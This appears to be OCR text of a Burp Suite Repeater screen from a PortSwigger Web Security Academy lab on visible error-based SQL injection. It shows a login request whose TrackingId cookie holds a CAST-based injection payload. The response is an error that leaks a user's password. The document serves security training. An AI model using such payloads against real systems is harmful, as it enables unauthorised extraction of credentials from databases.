 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < >
Target: https://0a97002604e44
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a97002604e44bfc82ef6ad100d70059.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=Z6wkGob4rDoflVMdp3dZ2hC5Nbl88wTz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://0a97002604e44bfc82ef6ad100d70059.web-security-academy.net
11 Referer: https://0a97002604e44bfc82ef6ad100d70059.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=TrYsN36Ol8lN1Qj2bloOh3VYW5a5urvi&username=t&password=t
Search
0 highlights
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not so
ERROR: invalid input syntax for type integer: "3akfwh0zgnjsm9ivt69r"
ERROR: invalid input syntax for type integer: "3akfwh0zgnjsm9ivt69r"